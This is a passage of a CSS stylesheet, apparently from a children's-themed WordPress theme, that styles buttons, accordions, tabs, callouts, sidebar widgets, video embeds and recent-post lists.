	
}
.kids_ads_box .kids_posts_container {
    margin: 0 20px 0;
}

.kids_ads_box .kids_post_block .kids_post_content {
    text-align: left;
}

.kids_ads_box .kids_post_block .kids_post_content p {
	margin-bottom: .5em;	
}

@media screen and (max-width:980px){
	.widget_cws_benefits .widget-icon img{
		width: 50px;
	}
	.widget_cws_benefits .widget-icon>i{
		font-size: 1.70455em;
		line-height: 1.85em;
	}
}



/* -- Posts container --> End -- */

/* -- Back to top button --> Begin -- */

#kids-back-top {
	position: fixed;
	bottom: 30px;
    right: 10px;
    z-index: 1000;
}

#kids-back-top a {
	display: block;
	width: 43px;
	color: #bbb;
}

#kids-back-top span {
	display: block;
	margin-bottom: 7px;
	width: 34px;
	height: 34px;
	background-repeat:no-repeat;
	background-position: center center; 
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #fff;
	font-size: 0;
	-webkit-transition: all .25s linear;
	   -moz-transition: all .25s linear;
		-ms-transition: all .25s linear;
		 -o-transition: all .25s linear;
			transition: all .25s linear;

	position: relative;
	z-index: 1;
}

#kids-back-top span:after{
	content: "\f062";
	position: absolute;
	color: #fff;
	top: 0;
	left: 0;
	right: 0;
	line-height: 34px;
	font-size: 30px;
	display: inline-block;
	font-family: FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-size: 23px;
	text-align: center;
}



/* -- Back to top button --> End -- */

/* 
##############################################################
STYLED ELEMENTS -> End                                        
##############################################################
*/

/* --- Styles for Buttons --> Begin -- */

.cws_button {
	position: relative;
    display: inline-block;
	padding: 0.35em 0.6em 0.45em;
    font-size: 18px;
	outline: none;
	text-align: center;
	font-weight: 700;
    text-decoration: none !important;
	font-style: normal !important;
	cursor: pointer;
	font-family: Arial;
	line-height: 1;
	color: #fff;
	-webkit-border-radius: 4px;
	   -moz-border-radius: 4px;
			border-radius: 4px;
}
.cws_button:after{
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 4px;
	background: rgba(0,0,0,0.12);
}
.cws_button:hover{
	color: #fff;
}

.cws_button>.button-icon{
	margin-left: 0.5em;
}

.cws_button.square{
	-webkit-border-radius: 0;
	   -moz-border-radius: 0;
			border-radius: 0;
}
.cws_button.large {
    padding: .65em 1em .65em;
    font-size: 19px;
}
.cws_button.small {
    font-size: 15px;
}
.cws_button.mini {
	padding: 0.25em 0.6em 0.5em;
    font-size: 13px;
}
.cws_button.align-btn-left {
    float: left;
}

.cws_button.align-btn-right {
    float: right;
}

.rectangle-block-buttons {
	width:155px;
	margin-right:100px;
} 

.rounded-block-buttons {
	width:160px;
	margin-right:100px;
}

.medium-block-buttons {
	width:115px;
	margin-right:100px;
}

.small-block-buttons {
	width: 80px;
}

.ie8 ul.tabs li {
	background: url(../images/bg_tabs.png) repeat-x #ddf2fa;
}

/* --- Styles for Buttons --> End -- */

/* --- Dropcap --> Begin -- */

.dropcap {
	float: left;
	margin: 0.1em 0.2em 0 0;
	font-weight: 700;
	font-size: 3em;
	line-height: 0.8;
} 

/* --- Styles for Buttons --> End -- */

/* --- Pullquotes --> Begin -- */

.pullright,
.pullleft{
	float: right;
	margin-left: 1em;
	width: 160px;
	font-size: 1.5em;
	line-height: 1.4em !important;
	margin: 0.5em 0 0.5em 0.5em !important;
}

.pullleft {
	float: left;
	margin-right: 1em;
	margin: 0.5em 0.5em 0.5em 0 !important;
} 

/* --- Pullquotes --> End -- */

/* 
##############################################################
WIDGETS -> Begin                                        
##############################################################
*/

.widget {
	margin-bottom: 20px;
}

.kids-footer-copyrights  .widget {
	margin: 0px;
}

/* ----- Widget Accordion ----- */

.accordion {
	border:1px solid #fee1a6;
	-webkit-border-radius:8px;
	-moz-border-radius:8px;
	border-radius:8px;
	overflow: hidden;
}

.accordion li:first-child {
	border-top:none;	
}

.accordion li {
	padding:0;
	font-size: inherit;
	position:relative;
	display:block;
	border-top:1px solid #fee1a6;
	text-decoration:none;
} 
.accordion li:before{
	display: none;
}

.accordion li a.opener {
    display: block;
    position: relative;
	padding: 8px 10px 8px 35px;
    outline: medium none;
	text-decoration:none;
	font-style:normal;
	font-size:16px;
}
.accordion li a.opener:before{
	content: "";
	position: absolute;
	top: 13px;
	left: 11px;
	padding: 0 4px 0 5px;
	height: 15px;
	line-height: 15px;
	text-align: center;
	border-radius: 8px;
	content: "\f054";
	font-size: 9px;
	color: #fff;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.accordion li a.ui-state-active,
.accordion li a.ui-state-hover {
	background:#fee6b4;
} 

.accordion li .slide-holder {
	padding: 15px 35px 0;	
} 
.accordion li .slide-holder .slide{
	overflow: hidden;
}
.accordion li .slide-holder.ui-accordion-content-active{
	background: #fcf5d5;
}
.accordion li .slide-holder h3 {
	margin-bottom: 5px;
} 

/* --- Highlighter --- */

.highlighter {
	margin-bottom:1em;
} 

.highlighter .opener {
	background:url(../images/bg-code.png) no-repeat left top;
	display:block;
	width:180px;
	height:46px;
	line-height:44px;	
	padding-left:42px;
	color:#2f2f2f;
	text-decoration:none;
	font-size:1.5em;
	outline: none;
	position:relative;
	z-index:4;	
	font-style:normal;
}

.highlighter li {
	position:relative;
} 

.highlighter .opener span {
	background:url(../images/opener-arrow.png) no-repeat left top;
	left:10px;
	top:8px;
	display:block;
	position:absolute;
	height:27px;
	width:27px;
}

.highlighter .ui-state-active span {
	background-position:-33px 0;
} 

.highlighter .slide-holder {
	position: relative;
	z-index: 3;
	margin-top: -8px;
	margin-left: 20px;
	padding: 15px 10px 15px 15px;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	border-radius: 12px;
	line-height: 1.5em;
	min-width: 275px;
	background: url(../images/get-code-area.png) no-repeat left bottom #fff;
} 

/* ----- Widget Tabbed ----- */

ul.tabs {
	margin-left: 1px;
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
	list-style: none;
}
ul.tabs>li	{
	float: left;
	overflow:hidden;
	font-size: inherit;
	margin: 0;
	margin-left: -1px;
	padding: 0;
	border-top:1px solid;
	border-right:1px solid;
	border-left:1px solid;
	line-height:40px;
	box-sizing: border-box;
	-webkti-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
}
ul.tabs>li:before{
	display: none;
}
ul.tabs>li:first-child{
	margin: 0;
	-webkit-border-radius:8px 0 0;
	-moz-border-radius:8px 0 0;
	border-radius:8px 0 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	box-sizing: border-box;
}
ul.tabs>li:last-child{
	-webkit-border-radius: 0 8px 0 0;
	-moz-border-radius: 0 8px 0 0;
	border-radius: 0 8px 0 0;
}
ul.tabs>li>a {
	display: block;
	padding:0 15px;
	outline: none;
	border-bottom:none;
	text-align:center;
	text-decoration: none;
	font-style:normal;
	font-size: 1.14em;
	line-height:inherit;
	color: inherit;
}
.tab_container {
	clear: both;
	overflow: hidden;
	margin-bottom:2em;
	width: 100%;
	border:1px solid #fee1a6;
	-webkit-border-radius:0 8px 8px 8px;
	-moz-border-radius:0 8px 8px 8px;
	border-radius:0 8px 8px 8px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
}

.tab_content {
	display:none;
	padding: 15px 15px 0;
	font-size: 13px;
}

.tab_content h3 {
	margin-bottom: 5px;
}

/* ----- Widget Toggle ----- */

.box-toggle {
	position:relative;
	margin-bottom:15px;
} 

b.trigger {
	position:relative;
	display:block;
	padding: 8px 15px;
	border: 1px solid #fee1a6;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;	
	text-decoration: none;
	font-weight: normal;
	font-size: 16px;
	cursor:pointer;
	background: #fee6b4;
}

b.trigger:before {
	content: "\f067";
	position: absolute;
	top: 13px;
	right: 15px;
	padding: 0 4px 0 4px;
	height: 15px;
	line-height: 15px;
	text-align: center;
	border-radius: 8px;
	font-size: 10px;
	color: #fff;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.trigger.active b.trigger:before{
	content: "\f068";
}

.toggle_container  {
	margin-top: -6px;
	padding: 1.5em 1em 0 1em;
	border-right:1px solid #fee1a6;
	border-bottom:1px solid #fee1a6;
	border-left:1px solid #fee1a6;
	-webkit-border-radius: 0 0 10px 10px;
	-moz-border-radius:  0 0 10px 10px;
	border-radius: 0 0 10px 10px;
}

/** ACCORDION */

.accordion_widget,
.toggle_widget{
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	overflow: hidden;	
	border: 1px solid;
}
.accordion_section{
	border-bottom: 1px solid;
}
.accordion_section:last-child{
	border-bottom: 0;
}
.accordion_title{
	position: relative;
	font-size: 1.14em;
	line-height: 1.5em;
	padding: 8px 35px 8px 15px;
	cursor: pointer;
	-webkit-transition: background 250ms linear 0s, color 250ms linear 0s;
	-moz-transition: background 250ms linear 0s, color 250ms linear 0s;
	-ms-transition: background 250ms linear 0s, color 250ms linear 0s;
	-o-transition: background 250ms linear 0s, color 250ms linear 0s;
	transition: background 250ms linear 0s, color 250ms linear 0s;
}
.accordion_title .accordion_icon{
	position: absolute;
	top: 14px;
	right: 25px
}

.accordion_title  .acc_featured_icon,
.accordion_title .acc_featured_img{
	font-size: 21px;
	width: 32px;
	line-height: 32px;
	text-align: center;
	color: #fff;
	border-radius: 4px;
	overflow: hidden;
	display: inline-block;
	vertical-align: middle;
	margin-right: 10px;
	margin-top: -6px;
	margin-bottom: -2px;
	margin-left: -7px;
}
.accordion_title .acc_featured_img>img{
	display: block;
}

.accordion_title .accordion_icon:before{
	content: "\f054";
	left: 0;
	position: absolute;
	padding: 5px 5px 3px 6px;
	line-height: 1;
	border-radius: 9px;
	font-size: 10px;
	color: #fff;
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-align: center;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-webkit-transition: all 250ms;
	-moz-transition: all 250ms;
	-ms-transition: all 250ms;
	-o-transition: all 250ms;
	transition: all 250ms;
}
.accordion_section.active .accordion_title .accordion_icon:before{
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.accordion_content{
	padding: 15px;
	overflow: hidden;
}
.accordion_content .prettyPhoto.wp-image-popup .kids_curtain,
.tab_item .prettyPhoto.wp-image-popup .kids_curtain{
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
}
.accordion_content img[class*="wp-image"],
.tab_items img[class*="wp-image"]{
	border: 0;
	overflow: hidden;
	-webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
	-webkit-transform: rotate(0.000001deg);
}
.accordion_section + .accordion_section{
	margin-top: -1px;
}
/** TABS */
.tabs{
	position: relative;
	z-index: 1;
}
.tabs .tab{
	position: relative;
	display: inline-block;
	font-size: 1.14em;
	padding: 0 15px;
	text-align: center;
	border: 1px solid;
	margin-bottom: -1px;
	line-height: 40px;
	margin-right: -1px;
	color: inherit;
}
.tabs .tab:first-child{
	-webkit-border-radius: 8px 0 0;
	-moz-border-radius: 8px 0 0;
	border-radius: 8px 0 0;
}
.tabs .tab:last-child{
	-webkit-border-radius: 0 8px 0 0;
	-moz-border-radius: 0 8px 0 0;
	border-radius: 0 8px 0 0;
}
.tab_items{
	position: relative;
	z-index: 2;
	font-size: 0.928em;
	padding: 15px;
	border: 1px solid;
	-webkit-border-radius: 0 8px 8px 8px;
	-moz-border-radius: 0 8px 8px 8px;
	border-radius: 0 8px 8px 8px;
}
.tab_item>*:last-child{
	margin-bottom: 0;
}

.tab_widget.type-vertical{
	display: table;
	width: 100%;
}
.tab_widget.type-vertical>div{
	display: table-cell;
}
.tab_widget.type-vertical>.tabs{
	white-space: nowrap;
}
.tab_widget.type-vertical>.tabs a{
	display: block;
	margin-bottom: 0;
	border-top-width: 0;
}
.tab_widget.type-vertical>.tabs a:first-child{
	border-top-width: 1px;
	border-top-style: solid;
}
.tab_widget.type-vertical>.tabs{
	vertical-align: top;
}
.tab_widget.type-vertical>.tab_items{
	width: 100%;
	-webkit-border-radius: 0 8px 8px 0;
	-moz-border-radius: 0 8px 8px 0;
	border-radius: 0 8px 8px 0;
}
.tab_widget.type-vertical .tabs .tab:last-child {
  -webkit-border-radius: 0 0 0 8px;
  -moz-border-radius: 0 0 0 8px;
  border-radius: 0 0 0 8px;
}
@media screen and (max-width:767px){
	.tabs .tab{
		width: 100%;
		box-sizing: border-box;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		-ms-box-sizing: border-box;
	}
	.tab_widget:not(.type-vertical) .tabs .tab:first-child {
		-webkit-border-radius: 8px 8px 0 0 !important;
		-moz-border-radius: 8px 8px 0 0 !important;
		border-radius: 8px 8px 0 0 !important;
	}
	.tab_widget:not(.type-vertical) .tabs .tab:last-child{
		-webkit-border-radius: 0;
		-moz-border-radius: 0;
		border-radius: 0;
	}
	.tab_widget:not(.type-vertical) .tab_items{
		-webkit-border-radius: 0 0 8px 8px;
		-moz-border-radius: 0 0 8px 8px;
		border-radius: 0 0 8px 8px;
	}
}
#kids_bottom_container .tweet_list li  {
	margin-bottom: 1em;
	font-size: 1.083em;
	line-height: 1.5em;
}

#kids_bottom_container .tweet_list a {
	color: #385EA7;
	font-size: 1em;
	line-height: 1.5em;
}

#kids_bottom_container .tweet_list .tweet_time a {
	display: block;
    margin-top: 0.5em;
	color: #fff;
    font-style: italic;
    font-size: 1em;
}

.most-view-widget li:first-child,
.latest-posts-widget li:first-child {
	margin-top:0;
} 

.latest-posts-widget li {margin-bottom: 2em;}

.latest-posts-widget li:after {
	clear: both;
	display: block;
	visibility: hidden;
	height: 0;
	content: ".";
}

.latest-posts-widget .kids_post_content p {
	margin-bottom:.5em;
} 

/* ----- Widget Pagenavi ----- */

.pagenavi {
	padding: 1em 1em .7em;
	margin: 45px 0 0 0;
	text-align: center;
}

#dsb .pagenavi {
	margin-left: 10px;
	margin-right: 10px;
}

.pagenavi>*{
	border-radius: 5px;
	color: inherit !important;
	vertical-align: middle;
}

.pagenavi .pages {
	font-size: 1em; 
	margin-right: 12px;
}
.pagenavi>.pages{
	display: none;
}


.pagenavi .prevpostslink,
.pagenavi .nextpostslink {
	font-size: 0;
}
.pagenavi .prevpostslink:before,
.pagenavi .nextpostslink:before{
	content: "\f100";
	display: inline-block;
	font: normal normal normal 1em/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	line-height: 40px;
}
.pagenavi .nextpostslink:before{
	content: "\f101";
}

.pagenavi .page,
.pagenavi .current,
.pagenavi .prevpostslink,
.pagenavi .nextpostslink {
	height:40px;
	width:40px;
	margin-right: 1px;
	display: inline-block;
	font-style: normal !important;
	text-align: center;
	line-height: 40px;
}


/* callout */

.callout_widget{
	padding: 5px;
	border: 1px solid;
	border-radius: 9px;
	padding: 10px 20px;
}
.callout_widget.with_icon{
	padding-left: 5px;
}
.callout_widget:after{
	content: "";
	clear: both;
	display: table;
}
.callout_widget .icons_part{
	float: left;
	font-size: 3em;
	width: 1.41em;
	line-height: 1.42em;
	border-radius: 5px;
	border: 1px solid;
	text-align: center;
	margin-right: 0.312em;
}
.callout_widget .icons_part.img_icon{
	background-color: transparent;
	border: none;
	width: auto;
	padding-left: 5px;
}
.callout_widget .icons_part.img_icon img{
	display: block;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	-ms-border-radius: 9px;
	border-radius: 9px;
}
.callout_widget .content_wrapper{
	display: table;
	table-layout: fixed;
}
.callout_widget .content_wrapper>*{
	display: table-cell;
	vertical-align: middle;
}
.callout_widget .content_wrapper .text_part{
	width: 100%;
}
.callout_widget .button_part{
	padding-right: 15px;
	padding-left: 10px;
	white-space: nowrap;
}
.callout_widget .content_wrapper .title{
	font-size: 1.688em;
	font-weight: 700;
	margin-bottom: 3px;
}


/* ----- Widget Categories Type-1 -> Begin ----- */


aside .widget>.latest-posts-widget>.widget-content,
aside .widget.widget_categories>.ui-widget,
aside .widget.widget_archive>ul,
aside .widget_calendar>#calendar_wrap,
aside .widget_recent_comments>#recentcomments,
aside .widget>.textwidget,
aside .widget>.tagcloud,
aside .widget_search>#search-form,
aside .widget_cws_video .widget-content>.widget_video,
aside .widget>.contact-us,
aside .widget_cws_nav>.widget-content>.nav_cat,
aside .widget_meta>ul,
aside .widget_recent_entries>ul,
aside .widget_pages>ul,
aside .widget_categories>ul,
aside .cws_tweets,
aside .postform,
aside .flickr-badge,
aside .widget_cws_benefits .cws-widget-content .text_part,
aside .widget_shopping_cart_content,
aside .woocommerce.widget_price_filter>form,
aside .woocommerce.widget_product_categories .product-categories,
aside .woocommerce.widget_products .product_list_widget,
aside .woocommerce.widget_product_search>form,
aside .woocommerce.widget_recent_reviews .product_list_widget,
aside .woocommerce.widget_recently_viewed_products .product_list_widget,
aside .woocommerce.widget_top_rated_products  .product_list_widget,
aside .woocommerce.widget_layered_nav_filters>ul{
	border: 5px solid;
	border-radius: 9px;
	padding: 5px;
	padding-top: 20px;
	overflow: hidden;
	position: relative;
	width: 100%;
	z-index: 2;
	background: #fff;
	box-sizing:border-box;
	-webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
	-webkit-transform: rotate(0.000001deg);
}
aside .widget>.widget-title+.tagcloud,
aside .postform{
	padding-top: 5px;
}
aside .widget_recent_comments>#recentcomments>li:first-child,
aside .widget.widget_categories>.ui-widget>li:first-child,
aside .widget_cws_nav>.widget-content>.nav_cat>ul,
.widget.woocommerce.widget_product_categories .product-categories>li:first-child{
	margin-top: -0.7em;
}
aside .widget .textwidget,
aside .widget_cws_benefits .cws-widget-content .text_part,
aside .widget_search>#search-form,
aside .widget_calendar>#calendar_wrap,
aside .woocommerce.widget_price_filter .widget-title+form,
aside .woocommerce.widget_product_search>form,
aside .woocommerce.widget_layered_nav_filters>ul{
	padding-left: 15px;
	padding-right: 15px;
	padding-bottom: 20px;
}
aside .tagcloud{
	text-align: center;
}
aside .widget_cws_video .widget-content>.widget_video{
	padding: 0;
}

aside .widget_cws_video.type-3 .widget-content>.widget_video{
	padding-top: 18px;
}

aside .widget.type-3>.latest-posts-widget>.widget-title+.widget-content,
aside .widget.type-3.widget_categories>.widget-title+.ui-widget,
aside .widget.type-3.widget_archive>.widget-title+ul,
aside .widget_calendar.type-3>.widget-title+#calendar_wrap,
aside .widget_recent_comments.type-3>.widget-title+#recentcomments,
aside .widget.type-3>.widget-title+.textwidget,
aside .widget.type-3>.widget-title+.tagcloud,
aside .widget_search.type-3>.widget-title+#search-form,
aside .widget_cws_video.type-3 .widget-content>.widget-title+.widget_video,
aside .widget.type-3>.widget-title+.contact-us,
aside .widget_cws_nav.type-3>.widget-title+.widget-content>.nav_cat,
aside .widget_meta.type-3>.widget-title+ul,
aside .widget_recent_entries.type-3>.widget-title+ul,
aside .widget_pages.type-3>.widget-title+ul,
aside .widget_categories.type-3>.widget-title+ul,
aside .widget_cws_tweets.type-3>.widget-title+.widget-content,
aside .widget_categories.type-3 .postform,
aside .widget.type-3 .widget-title+.flickr-badge,
aside .widget_cws_benefits.type-3 .cws-widget-content .widget-title+.text_part,
aside .type-3 .widget-title+.widget_shopping_cart_content,
aside .woocommerce.widget_price_filter.type-3 .widget-title+form,
aside .woocommerce.widget_product_categories.type-3 .widget-title+ .product-categories,
aside .woocommerce.widget_products.type-3 .widget-title+ .product_list_widget,
aside .woocommerce.widget_product_search.type-3 .widget-title+ form,
aside .woocommerce.widget_recent_reviews.type-3 .widget-title+ .product_list_widget,
aside .woocommerce.widget_top_rated_products.type-3 .widget-title+  .product_list_widget,
aside .woocommerce.widget_recently_viewed_products.type-3 .widget-title+ .product_list_widget{
	padding-top: 35px;
}
aside .widget.type-3>.widget-title+.tagcloud{
	padding-top: 20px;
}
aside .widget_categories.type-3 .postform{
	height: 80px;
}
aside .widget_cws_tweets>.widget-content .tweet_list{
	margin-top: -0.7em;
	margin-bottom: 0;
}

aside .flickr-badge{
	padding: 10px 15px 20px;
}

aside .widget.type-3 .widget-title+.flickr-badge{
	margin-top: -10px;
	display: inline-block;
}

aside .widget_cws_tweets .widget_recent_comments ul.tweet_list>li{
	padding-left: 10px;
	padding-right: 10px;
	border-color: #fee1a6;
}

aside .widget h3.widget-title{
	margin-bottom: -10px;
	margin-top: 0;
	padding: 7px 0 17px;
	color: #fff!important;
	position: relative;
	z-index: 1;
	-webkit-border-top-left-radius: 9px;
	-webkit-border-top-right-radius: 9px;
	-moz-border-radius-topleft: 9px;
	-moz-border-radius-topright: 9px;
	border-top-left-radius: 9px;
	border-top-right-radius: 9px;
}
h3.widget-title{
	text-align: center;
	position: relative;
	margin-bottom: 1em;
	z-index: 1;
}

.widget_categories ul li:before{
	display: none;
}

/* ----- Widget Categories Type-1 -> End ----- */

/* ----- Widget Categories Type-2 -> Begin ----- */

aside .widget.type-2 h3.widget-title{
	padding-left: 35px;
	padding-right: 35px;
	box-sizing:border-box;
}
aside .widget.type-2 h3.widget-title:before,
aside .widget.type-2 h3.widget-title:after{
	content: "";
	position: absolute;
	top: calc(50% - 19px);
	left: 3px;
	background: url("../images/flower.png") no-repeat 0px 0px transparent;
	width: 33px;
	height: 33px;
	display: inline-block;
}
aside .widget.type-2 h3.widget-title:after{
	left: auto;
	right: 2px;
}
aside .widget.type-3 h3.widget-title{
	z-index: 3;
	border-radius: 1000px;
	padding: 7px 35px;
	margin-top: 10px;
	margin-bottom: -20px;
	border-top-left-radius: 1000px;
	border-top-right-radius: 1000px;
	border-bottom-left-radius: 1000px;
	border-bottom-right-radius: 1000px;
}
aside .widget.type-3 h3.widget-title .cloud-element-1,
aside .widget.type-3 h3.widget-title .cloud-element-2,
aside .widget.type-3 h3.widget-title .cloud-element-3{
	position: absolute;
	top: -10px;
	left: 16px;
	width: calc(40% - 30px);
	height: 100%;
	overflow: hidden;
	z-index: -1;
}
aside .widget.type-3 h3.widget-title .cloud-element-2{
	left: calc(13px + 29%);
	width: calc(40% - 26.6px);
}
aside .widget.type-3 h3.widget-title .cloud-element-3{
	left: calc(67% - 15px);
	width: calc(42% - 26.6px);	
}
aside .widget.type-3 h3.widget-title .cloud-element-1:before{
	content: "";
	position: absolute;
	width: 100%;
	top: 2px;
	left: -14%;
	height: 300px;
	border-radius: 1000px;
	border-top-left-radius: 1000px;
	border-top-right-radius: 1000px;
	border-bottom-left-radius: 1000px;
	border-bottom-right-radius: 1000px;
}
aside .widget.type-3 h3.widget-title .cloud-element-1:after{
	content: "";
	position: absolute;
	width: 62%;
	top: 0px;
	right: -14%;
	height: 300px;
	border-radius: 1000px;
	border-top-left-radius: 1000px;
	border-top-right-radius: 1000px;
	border-bottom-left-radius: 1000px;
	border-bottom-right-radius: 1000px;
}
aside .widget.type-3 h3.widget-title .cloud-element-2:before{
	content: "";
	position: absolute;
	width: 160%;
	top: 3px;
	left: -61%;
	height: 300px;
	border-radius: 1000px;
	border-top-left-radius: 1000px;
	border-top-right-radius: 1000px;
	border-bottom-left-radius: 1000px;
	border-bottom-right-radius: 1000px;
}
aside .widget.type-3 h3.widget-title .cloud-element-2:after{
	content: "";
	position: absolute;
	width: 67%;
	top: 2px;
	left: 43%;
	height: 300px;
	border-radius: 1000px;
	border-top-left-radius: 1000px;
	border-top-right-radius: 1000px;
	border-bottom-left-radius: 1000px;
	border-bottom-right-radius: 1000px;
}
aside .widget.type-3 h3.widget-title .cloud-element-3:before{
	content: "";
	position: absolute;
	width: 183%;
	top: 0px;
	left: -60%;
	height: 300px;
	border-radius: 1000px;
	border-top-left-radius: 1000px;
	border-top-right-radius: 1000px;
	border-bottom-left-radius: 1000px;
	border-bottom-right-radius: 1000px;
}
aside .widget.type-3 h3.widget-title .cloud-element-3:after{
	content: "";
	position: absolute;
	width: 40%;
	top: 5px;
	right: 0%;
	height: 300px;
	border-radius: 1000px;
	border-top-left-radius: 1000px;
	border-top-right-radius: 1000px;
	border-bottom-left-radius: 1000px;
	border-bottom-right-radius: 1000px;
}

aside .widget.type-3 h3.widget-title:before,
aside .widget.type-3 h3.widget-title:after{
	content: "";
	position: absolute;
	top: calc(50% - 26px);
	left: -3px;
	background: url("../images/flower-title-1.png") no-repeat 0px 0px transparent;
	width: 50px;
	height: 60px;
	display: inline-block;
}
aside .widget.type-3 h3.widget-title:after{
	left: auto;
	right: 0;
	background: url("../images/flower-title-2.png") no-repeat 0px 0px transparent;
}

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (-o-device-pixel-ratio: 3/2), 
only screen and (min-device-pixel-ratio: 1.5) {
	aside .widget.type-3 h3.widget-title:before{
		background: url("../images/flower-title-1@2x.png") no-repeat 0px 0px transparent;
		background-size: 45px;
	}
	aside .widget.type-3 h3.widget-title:after{
		background: url("../images/flower-title-2@2x.png") no-repeat 0px 0px transparent;
		background-size: 56px;
	}
	aside .widget.type-2 h3.widget-title:before,
	aside .widget.type-2 h3.widget-title:after{
		background: url("../images/flower@2x.png") no-repeat 0px 0px transparent;
		background-size: 32px;
	}
}

/* ----- Widget Categories Type-3 -> End ----- */

.content-container .widget {
    position: relative;
    padding: 15px 14px 0;
	background: url("../images/aside-holder-widget.png") no-repeat scroll center top transparent;
}

.content-container .widget_cat ul {
	padding: 10px 5px 0;
}

.content-container .widget_cat ul li a {
	display: block;
	padding: .7em 5px;
}

.content-container .widget_cat ul li.backLava {
	-webkit-border-radius: 6px;
	-moz-borer-radius: 6px;
	border-radius: 6px;
	background: #c8dfed;
}

.content-container .widget_cat ul a {
	position: relative;
	z-index: 2;
	color: #385ea7;
	font-weight: 700;
}

.content-container .widget_cat ul a:hover,
.content-container .widget_cat ul li .selectedLava {
	color: #002c6b;
}

/* ----- Widget Video ----- */
.cws_widget_content p>iframe{
	border: 10px solid #fee6b4;
	border-radius: 10px;
	max-width: 100%;
	box-sizing: border-box;
}

.footer .kids_video_wrapper,
.top-panel .kids_video_wrapper{
	border: 1px solid rgba(255,255,255,0.5);
	padding: 10px;
	border-radius: 8px;
	background: rgba(0,0,0,0.08);
}
.footer .kids_video_wrapper figure,
.top-panel .kids_video_wrapper figure{
	overflow: hidden;
	-webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
	-webkit-transform: rotate(0.000001deg);
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
.kids_video_wrapper figure{
	z-index: 999 !important;
	position: relative;
	padding-bottom: 50%;
}
aside .kids_video_wrapper figure{
	-webkit-mask-image: -webkit-radial-gradient(circle, white 100%, black 100%);
	-webkit-transform: rotate(0.000001deg);
	border-radius: 4px;
}
.kids_video_wrapper iframe{
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.widget_video.type-1 .kids_video_wrapper {
	margin-left: 9px !important;
	margin-right: 9px !important;
}

.widget_video.type-3 {
	padding: 9px;
}

/* ----- Widget Latest Posts ----- */

body.t-text-2 .latest-posts-widget ul {
}

.latest-posts-widget .kids_image_wrapper {
    float: left;
    margin-right: 10px;
}

.latest-posts-widget .kids_post_content h4 a {
    text-align: left;
	color: inherit;
	font-style: normal;
	-moz-transition:all 250ms linear 0s;
	-webkit-transition:all 250ms linear 0s;
	-o-transition:all 250ms linear 0s;
	transition:all 250ms linear 0s;	
}

.latest-posts-widget .kids_post_content h4 {
    margin-bottom: .2em;
}

.latest-posts-widget .kids_post_content p {
    line-height: 1.3em;
}

.latest-posts-widget ul li:first-child {
	border-top: none;
	padding-top: .3em;
}

.latest-posts-widget ul li {
	font-size: inherit;
    border-top: 1px solid rgba(255,255,255,0.5);
	margin-bottom: 0;
	padding: .9em 0 .9em;
	clear: both;
}
.latest-posts-widget ul li:before{
	display: none;
}

.latest-posts-widget ul li:after {
	clear: both;
	display: block;
	visibility: hidden;
	height: 0;
	content: ".";
}

.latest-posts-widget ul {
	margin-bottom: 2em;
}
.latest-posts-widget .widget-content>*:last-child{
	margin-bottom: 0;
}
.type-1.latest-posts-widget ul {
	margin-left: 10px;
}

/* ----- Widget Recent Tweets ----- */

.widget_recent_comments {position: relative;}

.widget_recent_comments .tweet_list li {
	margin-left: 10px;
}

.widget_recent_comments .tweet a {
	display: block;
	color: #385EA7;
	font-style: normal !important;
	text-decoration: underline;
	-moz-transition:all 250ms linear 0s;
	-webkit-transition:all 250ms linear 0s;
	-o-transition:all 250ms linear 0s;
	transition:all 250ms linear 0s;	
}

/* ----- Widget Recent Posts ----- */

.widget_recent_posts .entry,
.widget_popular_posts .entry {
	padding: 5px 10px;
	text-align: left !important;
}

.widget_recent_posts li:first-child,
.widget_popular_posts li:first-child {
	padding-top: .7em;
	background: none;
}

.widget_recent_posts li {
	padding-top: 1.5em;
	padding-bottom: 1.2em;
	background: url(../images/gallery-divider.png) repeat-x left top;
}

.widget_recent_posts li .title-recent-posts {
	font-size: 19px;
	margin-bottom: 0;
}

.widget_recent_posts li .title-recent-posts a {
	color: #385ea7;
}

.widget_recent_posts li .recent-posts-date {
	color: #2f2f2f;
	font-style: italic;
}

/* ----- Widget Popular Posts ----- */

.widget_popular_posts li {
	padding-top: 1.7em;
	padding-bottom: .1em;
